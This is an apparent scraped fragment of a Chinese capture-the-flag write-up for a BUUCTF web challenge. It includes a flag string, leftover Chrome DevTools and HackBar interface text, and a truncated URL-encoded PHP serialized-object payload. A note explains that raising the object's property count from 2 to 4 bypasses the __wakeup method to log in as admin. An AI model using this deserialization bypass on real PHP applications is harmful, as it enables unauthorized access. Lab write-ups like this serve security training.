 因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{c67d1fbf-2940-4147-8216-0720c2f3bbcb}
Syclover @ cl4y
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://c8043e9e-3f50-4405-8b39-cd5262fbd30f.node4.buuoj.cn:81/?
select=O%3A4%3A%22Name%22%3A4%3A%7Bs%3A14%3A%22%00Name%00username%22%3Bs%3A5%3A%22admin%22%3Bs%3A14%3A%
3%3A%22100%22%3B%7D
原本是2，改为4即可绕过_wakeup方法
Post data Referer User Agent Cookies Clear All